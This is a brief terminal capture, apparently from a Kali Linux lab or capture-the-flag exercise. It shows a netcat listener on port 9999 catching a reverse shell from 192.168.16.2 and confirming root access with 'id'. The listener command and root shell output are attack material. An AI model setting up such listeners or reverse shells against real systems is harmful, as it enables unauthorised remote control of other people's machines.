 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.16.2.
Ncat: Connection from 192.168.16.2:60450.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fb13145af7c8:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fb13145af7c8:/#